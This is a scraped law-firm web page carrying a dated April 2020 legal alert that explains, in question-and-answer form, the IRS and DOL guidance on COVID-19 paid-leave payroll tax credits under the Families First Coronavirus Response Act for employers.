    <ul  class="tbm-nav level-0 items-5" >
        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/leading-the-way"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Leading the Way
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockleading-the-way--2-menu" id="block-system-menu-blockleading-the-way--2">
            
  <h2 class="visually-hidden" id="block-system-menu-blockleading-the-way--2-menu">Leading the Way</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/leading-the-way" data-drupal-link-system-path="node/13566">Leading the Way</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/leading-the-way/diversity" class="font-size: 13px;">Diversity, Equity, and Inclusion</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/leading-the-way/dei/action" data-drupal-link-system-path="node/13191">Diversity Efforts in Action</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/consulting" data-drupal-link-system-path="node/14931">DEI Consulting Practice</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/belonging" data-drupal-link-system-path="node/14936">Belonging at Hanson Bridgett</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/opportunities" data-drupal-link-system-path="node/13201">Law Student Opportunities</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/founders-grant" data-drupal-link-system-path="node/14456">The Founders Grant</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-the-firm/pro-bono" data-drupal-link-system-path="node/13226">Pro Bono Program</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/esg">Social Impact</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-contentc532e709-07e8-4185-beb9-84f7c8d5c75f--2">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-12/photo-HB-8535-detail.jpg.webp?itok=hQCLPX3t" width="690" height="520" alt="detail from the seal of California in bronze" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/people-search"  class="tbm-link level-1">
                People
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/experience-search"  class="tbm-link level-1">
                Experience
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/resources"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Resources
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockresource-menu--2-menu" id="block-system-menu-blockresource-menu--2">
            
  <h2 class="visually-hidden" id="block-system-menu-blockresource-menu--2-menu">Resource Menu</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/resources" data-drupal-link-system-path="node/13571">Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/events" title="Upcoming events, both live and virtual">Events</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/search?keyword=&amp;f%5B0%5D=type%3Apublication" data-drupal-link-query="{&quot;f&quot;:[&quot;type:publication&quot;],&quot;keyword&quot;:&quot;&quot;}" data-drupal-link-system-path="search">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/resources/immigration-workplace" data-drupal-link-system-path="node/16187">Immigration Compliance in the Workplace</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/qsbs-hub" data-drupal-link-system-path="node/15934">HB QSBS Hub</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/cta" data-drupal-link-system-path="node/15366">Corporate Transparency Act Resource Center</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/los-angeles-wildfires-support" data-drupal-link-system-path="node/16041">Los Angeles Wildfires Support Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/subscribe">Subscribe for Email Updates</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-content283a90e2-480f-4431-a429-8160a4c670d7--2">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-08/Pattern.png.webp?itok=dFRA259A" width="690" height="520" alt="Resources Image" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/about-the-firm"  class="tbm-link level-1">
                About the Firm
          </a>
            </div>
    
</li>

  </ul>

</nav>

<script>
if (window.matchMedia("(max-width: 991px)").matches) {
  document.getElementById("5705d75c-b429-4009-8ca6-415d1f85faf7").classList.add('tbm--mobile')
}
</script>

  </div>

  				    <nav role="navigation" aria-labelledby="block-utilitymenu-menu" id="block-utilitymenu">
            
  <h2 class="visually-hidden" id="block-utilitymenu-menu">Utility Menu</h2>
  

        
              <ul  class="menu__wrap menu__wrap--root utility-nav">
                                        
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/careers" >
            Careers
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/press-news" >
            Press &amp; News
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/locations" >
            Locations
                      </a>
                  </li>
      </ul>



  </nav>

  				<a href="#" id="site-search" name="Site search" class="desktop-only">
					<svg width="15" height="15" class="bi bi-search" viewbox="0 0 15 15" role="img" aria-labelledby="hanson_search_title" fill="none" xmlns="http://www.w3.org/2000/svg">
						<title id="hanson_search_title">Search Icon</title>
						<path fill-rule="evenodd" clip-rule="evenodd" d="M1.89672 6.29426C1.89672 3.8693 3.8693 1.89672 6.29426 1.89672C8.71921 1.89672 10.6918 3.8693 10.6918 6.29426C10.6918 8.71921 8.71921 10.6918 6.29426 10.6918C3.8693 10.6918 1.89672 8.71921 1.89672 6.29426ZM13.9181 13.3813L10.9991 10.4613C11.9844 9.34987 12.5885 7.89319 12.5885 6.29426C12.5885 2.82326 9.76525 0 6.29426 0C2.82421 0 0 2.82326 0 6.29426C0 9.76525 2.82421 12.5885 6.29426 12.5885C7.48065 12.5885 8.58644 12.2528 9.5348 11.68L12.5771 14.7223C12.763 14.9073 13.0048 15.0002 13.2476 15.0002C13.4904 15.0002 13.7332 14.9073 13.9181 14.7223C14.2889 14.3515 14.2889 13.7512 13.9181 13.3813Z" fill="#666666"/>
					</svg>
				</a>
				      <form class="site-search" id="hb-search-form--2" data-drupal-selector="hb-search-form-2" action="/Publications/articles/2020-04-02-emp-ben-tax-guidance" method="post" accept-charset="UTF-8">
  <h2>Quick Search</h2><div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword form-no-label">
        <input placeholder="Search" class="form-control me-2 form-text" id="search-form-input" type="text" data-drupal-selector="edit-keyword" name="keyword" value="" size="60" maxlength="128" />

        </div>
<input autocomplete="off" data-drupal-selector="form-8x7smofhjvwpbqg1v6l0bp2oqryngc6hfsn36mztki4" type="hidden" name="form_build_id" value="form-8x7SmOFhJVwpBqG1v6L0Bp2oQryngc6hFsN36mztkI4" />
<input data-drupal-selector="edit-hb-search-form-2" type="hidden" name="form_id" value="hb_search_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--5"><input class="site-search__submit btn btn-outline-light border-0 button js-form-submit form-submit" id="search-button" type="submit" aria-label="Search" data-drupal-selector="edit-submit" name="op" value="Search" />
</div>

</form>


  			</div>
		</nav>
	</div>
</header>


  <main role="main" id="main-content" class="main-content container mt-4">
  <div class="main-content-container main-content-container--no-side-bars">
                    <div>
    <div data-drupal-messages-fallback class="hidden"></div>
<article  data-history-node-id="10186" about="/Publications/articles/2020-04-02-emp-ben-tax-guidance" class="publication">
  <div class="container person__hero d-print-none">
    <div class="row">
      
            
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5">
  <span class="h1">
    
            Legal Alert
        </span>
</div>
<div class="person__media col-md-8 col-sm-4 col-3" style="background-image: url('/sites/default/files/styles/content_header_image/public/2022-09/Image-video-publication-type.png?h=9b9bacc9&amp;itok=5vyYgr25');">
</div>

      
    </div>
    <div class="row person__details">
      <div class="person__img px-5 py-5 col-md-10">
        <h1>
        
<span>UPDATED: IRS and DOL Issue COVID-19 Related Tax Credit Guidance</span>

        </h1>
      </div>
      <div class="col-md-2 publication__sharing pb-3">
                  <button class="icon" aria-label="Print" onclick="window.location.href='/print/pdf/node/10186'">
                <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.4595 18.861H13.1095V17.536H11.4595V18.861ZM10.0195 24.104H13.2935V22.943H11.8765V21.293H28.6255V22.943H27.2095V24.104H30.4845V16H10.0195V24.104Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.9434 30.1753H21.6344V27.1953C21.6344 26.7393 22.0044 26.3703 22.4604 26.3703H25.5584V22.9453H14.9434V30.1753Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14.9434 14.3551H25.5584V9.82812H14.9434V14.3551Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M32.135 24.931C32.135 25.387 31.766 25.756 31.31 25.756H27.21V28.116C27.21 28.335 27.123 28.545 26.968 28.699L24.084 31.583C23.93 31.738 23.72 31.825 23.501 31.825H14.119C13.663 31.825 13.294 31.455 13.294 31V25.756H9.19495C8.73895 25.756 8.36895 25.387 8.36895 24.931V15.177C8.36895 14.721 8.73895 14.352 9.19495 14.352H13.294V9C13.294 8.544 13.663 8.175 14.119 8.175H26.385C26.841 8.175 27.21 8.544 27.21 9V14.352H31.31C31.766 14.352 32.135 14.721 32.135 15.177V24.931ZM20.252 0C9.20795 0 0.251953 8.956 0.251953 20C0.251953 31.044 9.20795 40 20.252 40C31.296 40 40.252 31.044 40.252 20C40.252 8.956 31.296 0 20.252 0Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.2852 30.0514L25.3132 28.0234H23.2852V30.0514Z" fill="white"/>
        </svg>
        </button>
        
      </div>
    </div>
  </div>
      <div class="system-breadcrumb-block">
  
  
      <nav aria-label="breadcrumb" class="container mt-3 mb-3">
  <ol class="breadcrumb">
                  <li class="breadcrumb-item">
          <a href="/">Home</a>
          


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
        </li>
                        <li class="breadcrumb-item">
          <a href="/resources">Resources</a>
          


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
        </li>
                        <li class="breadcrumb-item " >
          <span>Articles</span>
                      


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
                  </li>
                        <li class="breadcrumb-item active" aria-current="page">
          <span>UPDATED: IRS and DOL Issue COVID-19 Related Tax Credit Guidance</span>
                  </li>
            </ol>
</nav>


  </div>

  <div class="container">
    <h1 class="d-none d-print-block">
<span>UPDATED: IRS and DOL Issue COVID-19 Related Tax Credit Guidance</span>
</h1>
        <div class="publication__date">
      
            <time datetime="2020-04-02T12:00:00Z">April 2, 2020</time>

      
    </div>
    <div class="row">
              <div class="col-md-9">
                  <div class="primary-content">
                        <div class="publication__img">
                
            </div>
                                    
            
            <p>On March 20, 2020, <a href="https://www.irs.gov/newsroom/treasury-irs-and-labor-announce-plan-to-implement-coronavirus-related-paid-leave-for-workers-and-tax-credits-for-small-and-midsize-businesses-to-swiftly-recover-the-cost-of-providing-coronavirus">the Internal Revenue Service (IRS) and the U.S. Department of Labor (DOL) jointly issued guidance</a> regarding the tax credits available to certain small employers who are required to provide new types of paid leave to employees under the Families First Coronavirus Response Act (Act), enacted on March 18, 2020. Under the Act, certain employers must provide expanded paid leave under the Family and Medical Leave Act (FMLA) and paid sick leave to employees in circumstances related to the COVID-19 emergency. Both new paid leave requirements are effective as of April 1, 2020, and are scheduled to expire on December 31, 2020. For more information about the new paid leave requirements, see our Employee Benefits Questions and Answers Related to COVID-19 article.</p>

<p>This article provides answers to questions covered employers may have about obtaining the tax credits associated with the new paid leave requirements, based on the March 20, 2020 IRS and DOL guidance.</p>

<p>The Coronavirus Aid, Relief, and Economic Security (CARES) Act also provides for separate payroll tax credits for <strong>all non-governmental employers</strong> for certain wages paid from March 13, 2020 through December 31, 2020, with respect to certain compensation paid to employees other than FFCRA-mandated leave. For more information about these tax credits, see our updated alert on <a href="/Publications/articles/2020-03-30-emp-ben-cares-act-tax-credits">Payroll Tax Credits under the CARES Act</a>.</p>

<p><strong>Because the Act also provides that any required emergency paid sick and expanded FMLA leave is not wages for FICA purposes, governmental employers who provide voluntary Social Security coverage (or to the extent Social Security coverage is mandatory for certain employees) will be relieved of withholding FICA and paying the employer portion of FICA for any required emergency leave payments. However, the refundable tax credits described in the Q&amp;As below are not available for governmental employers, regardless of workforce size.</strong></p>

<p><strong>Question 1:</strong> Which employers are eligible for the immediate cash flow relief in the form of employment tax credits?</p>

<p><strong>Answer 1:</strong> The IRS and DOL guidance provides that small and mid-size employers can immediately begin taking advantage of two new refundable payroll tax credits that are intended to reimburse them dollar-for-dollar for the cost of providing required COVID-19-related leave to their employees.</p>

<p>The payroll tax credit applies to all businesses and tax-exempt organizations, but <em>not</em> governmental employers, with fewer than 500 employees that are required under the Act to provide emergency paid sick leave, and emergency paid family and medical leave when employees’ children&#8217;s schools are closed or paid child care providers are unavailable.</p>

<hr>
<p>&nbsp;</p>

<p><strong>Question 2:</strong> How will employers be able to receive the immediate dollar-for-dollar offsets for costs of required paid leave?</p>

<p><strong>Answer 2:</strong> An immediate dollar-for-dollar tax offset against payroll taxes that would otherwise be due is provided for under the Act. Self-employed individuals will receive an equivalent tax credit.</p>

<p>Employers are required to withhold from their employees’ paychecks federal income taxes and the employees’ share of Social Security and Medicare taxes and to report and pay such federal taxes, along with the employer&#8217;s share of Social Security and Medicare taxes, to the IRS using quarterly payroll tax returns (Form 941 series).&nbsp; Eligible employers who pay qualifying sick or child care leave will be able to offset the amount of their payroll taxes equal to the amount of qualifying sick and child care leave that they paid to employees, rather than pay those payroll tax amounts to the IRS as would normally be required.</p>

<p>The payroll taxes that a qualifying employer may offset dollar-for-dollar and not pay to the IRS include withheld federal income taxes, the employee share of Social Security and Medicare taxes, and the employer share of Social Security and Medicare taxes with respect to all employees. See <a href="https://www.irs.gov/newsroom/covid-19-related-tax-credits-for-required-paid-leave-provided-by-small-and-midsize-businesses-faqs#collapseCollapsible1585691612447">IRS FAQs regarding the manner in which credits can be offset and the documentation requirements</a>.</p>

<hr>
<p>&nbsp;</p>

<p><strong>Question 3:</strong> What costs can an employer offset against payroll taxes?</p>

<p><strong>Answer 3:</strong></p>

<h3>Tax Credit for Paid Sick Leave</h3>

<p>For paid sick leave provided to an employee who is unable to work as a result of a Coronavirus quarantine or isolation order, or because of self-quarantine upon the advice of a health care provider, or if the employee has Coronavirus symptoms and is seeking a medical diagnosis, eligible employers may receive a refundable sick leave tax credit for sick leave paid to the employee at the employee&#8217;s regular rate of pay, up to $511 per day and $5,110 in the aggregate, for a maximum of 10 days.</p>

<p>For paid sick leave provided to an employee who is unable to work due to caring for someone with Coronavirus, or caring for a child because the child&#8217;s school or child care facility is closed, or the child care provider is unavailable due to the Coronavirus, eligible employers may claim a tax credit for two-thirds of the employee&#8217;s regular rate of pay, up to $200 per day and $2,000 in the aggregate, for up to 10 days.</p>

<p>Eligible employers also are entitled to an additional tax credit determined based on costs the employer incurs to maintain health insurance coverage for employees while they are on paid sick leave to the extent those amounts are excludable from employees’ gross income under Internal Revenue Code section 106(a).</p>

<h3>Tax Credit for Child Care Leave</h3>

<p>In addition to the sick leave credit described above, for an employee who is unable to work because of a need to care for a child whose school or child care facility is closed or whose child care provider is unavailable due to the Coronavirus, eligible employers may receive a refundable child care leave tax credit. This tax credit is equal to two-thirds of the employee&#8217;s regular pay, capped at $200 per day or $10,000 in the aggregate. Up to 10 weeks of qualifying leave can be counted towards the child care leave tax credit.</p>

<p>Eligible employers are entitled to an additional tax credit determined based on costs the employer incurs to maintain health insurance coverage for employees while they are on such child care leave, to the extent those amounts are excludable from employees’ gross income under Internal Revenue Code section 106(a).</p>

<p>Please note that to the extent an employer claims a tax credit with respect to paid family and medical leave provided to employees under Internal Revenue Code section 45S, this tax credit is not available.</p>

<hr>
<p>&nbsp;</p>

<p><strong>Question 4:</strong> What if an employer is paying out more in COVID-19-required leave than its payroll tax liability?</p>

<p><strong>Answer 4:</strong> The employer can immediately file for a refund on new <a href="https://www.irs.gov/pub/irs-pdf/f7200.pdf">IRS Form 7200</a> and the IRS will process the refund as quickly as possible, or wait to claim the refund on their regular employment tax return.<a href="https://www.irs.gov/pub/irs-pdf/i7200.pdf">Instructions for completing and filing Form 7200</a> are available on the IRS website. For more information about the new Form 7200 filing process, see our alert, <a href="/Publications/articles/2020-04-02-emp-ben-tax-credits">IRS Releases Form for Advance Employer Tax Credits</a>.</p>

<hr>
<p>&nbsp;</p>

<p><strong>Question 5:</strong> How long can an employer claim these tax credits?</p>

<p><strong>Answer 5:</strong> Eligible employers will be able to claim these credits based on qualifying leave they provide between April 1, 2020 and December 31, 2020. Equivalent tax credits are available to self-employed individuals based on similar circumstances. The DOL has clarified that the paid leave provisions are not retroactive, so no tax credit can be claimed with respect to leave provided prior to April 1, 2020</p>

<hr>
<p>&nbsp;</p>

<p><strong>Question 6:</strong> How can an employer with fewer than 50 employees obtain an exemption from the requirement to provide the expanded child care leave under the Act due to the cost threatening the viability of the business?</p>

<p><strong>Answer 6:</strong> Under <a href="https://s3.amazonaws.com/public-inspection.federalregister.gov/2020-07237.pdf">guidance issued by the DOL on April 1, 2020</a>, a small employer is exempt from the requirement to provide the expanded child care leave when: (1) such leave would cause the small employer&#8217;s expenses and financial obligations to exceed available business revenue and cause the small employer to cease operating at a minimal capacity; (2) the absence of the employee or employees requesting such leave would pose a substantial risk to the financial health or operational capacity of the small employer because of their specialized skills, knowledge of the business, or responsibilities; or (3) the small employer cannot find enough other workers who are able, willing, and qualified, and who will be available at the time and place needed, to perform the labor or services the employee or employees requesting leave provide, and these labor or services are needed for the small employer to operate at a minimal capacity. For reasons (1), (2), and (3), the employer may deny paid sick leave or expanded family and medical leave only to those otherwise eligible employees whose absence would cause the small employer&#8217;s expenses and financial obligations to exceed available business revenue, pose a substantial risk, or prevent the small employer from operating at a minimum capacity, respectively. The small employer should document the circumstances which justify the exemption, but should not send material or documentation to the DOL. The information should be retained in the small employer&#8217;s files to be available in the event requested later by the DOL.</p>

<p><strong>Note:</strong> Regulatory changes are occurring rapidly and we will make every effort to keep our clients informed of new developments occurring in this area as they occur. Please feel free to reach out to your contact at Hanson Bridgett with more specific questions about COVID-19 issues. Updates will be posted on our COVID-19 Resource Center.</p>

      
            
                        <div class="row key-contacts">
              <h3 class="my-5">For More Information, Please Contact:</h3>
                <div  data-history-node-id="12496" about="/Our-Attorneys/patrick-m-glenn" class="person-teaser mb-3 p-3 mb-5 card">
  <a class="stretched-link" href="/Our-Attorneys/patrick-m-glenn"><div>
  
  
              <img src="/sites/default/files/styles/attorney_teaser/public/2023-04/glenn-patrick.jpg.webp?itok=NuSkq_9B" width="500" height="500" alt="Patrick Glenn" loading="lazy" typeof="foaf:Image" />



      
</div>
</a>
  <span class="person-teaser__name mt-3">
            Patrick
      
            Glenn
      </span>
  
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Partner  </div>

  
      <div>
              <div>San Francisco, CA</div>
          </div>
  
  
</div>

        
            </div>
                                    </div>
                    </div>
                <div class="col-md-3">
        
          <div class="related-aof">
    <label>Areas of Focus</label>
          <div class="related-aof">
                  <div class="mb-2"><a href="/Practices-Industries/employee-benefits">
            Employee Benefits
      </a>
</div>
              </div>
      </div>

        
  <div>
    <label>Legal Issues</label>
          <div>
                  <div>
                          <a href="/search?keyword=&amp;f%5B0%5D=issues%3A6151">COVID-19</a>
                                  </div>
              </div>
      </div>

        
        
        
        <div id="block-hanson-joinourmailinglist">
  
    
      
            <div style="background-color:#25455b;margin-top:28px;padding:15px 20px 11px;"><p style="color:#fff;font-size:0.80em;margin-bottom:0px;"><strong>Receive legal alerts, case analysis, and event invitations.</strong></p><p style="margin-top:8px;"><a class="btn btn-secondary" href="https://www.hansonbridgett.com/subscribe">Join our mailing list</a></p></div>
      
  </div>

        </div>
            </div>
  </div>
  </div>
</article>

  </div>

              </div>
</main>
          <footer class="footer">
  <div class="footer__container container">
    <div class="footer__top-row row">
     <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/leading-the-way">Leading the Way</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/people-search">People</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/experience-search">Experience</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/resources">Resources</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/about-the-firm">About the Firm</a>
              </li>
      </ul>


  </nav>

            </div>
          <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-footermenu-menu" id="block-footermenu">
            
  <h2 class="visually-hidden" id="block-footermenu-menu">Footer Menu</h2>
  

        
      <ul  class="footer-menu footer-menu--list-unstyled">
                <li  class="footer-menu__item">
                                      <a  href="/careers">Careers</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/search?keyword=&amp;f%5B0%5D=type%3Anews&amp;f%5B1%5D=type%3Apress_release">Press &amp; News</a>
              </li>
                <li  class="footer-menu__item">
                                      <a  href="/locations">Locations</a>
              </li>
      </ul>


  </nav>

          </div>
     
        <div class="col-md-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-legalmenu-menu" id="block-legalmenu">
            
  <h2 class="visually-hidden" id="block-legalmenu-menu">Legal Menu</h2>
  

              <ul  class="footer-links footer-links--list-unstyled">
                <li  class="footer-links__item">
                                      <a  href="/terms-of-service">Terms of Service</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/privacy-policy">Privacy Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/grievance-reporting-policy">Grievance Reporting Policy</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="/art-credits">Art Credits</a>
              </li>
                <li  class="footer-links__item">
                                      <a  href="https://remote.hansonbridgett.com">Employee Login</a>
              </li>
      </ul>



  </nav>

          </div>
      <div class="col-md-3 col-sm-12">
          <div id="block-mailinglist">
  
    
      
            <div style="float:right;width:240px;">
  
  
  <div>
    <label class="visually-hidden">Image</label>
                    <img src="/sites/default/files/2024-06/B-Corp-Logo-Tagline-Lockup-Standards-White-RGB.svg" alt="Hanson Bridgett is a certified B Corporation: " loading="lazy" typeof="foaf:Image">


            </div>

</div>

      
  </div>

              
        </div>
    </div>
    <div class="footer__bottom-row row mt-5">
      <div class="col-md-4 col-lg-3 col-sm-12">
          <a class="footer__logo mb-md-0" href="/" aria-label="hanson home">
                <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
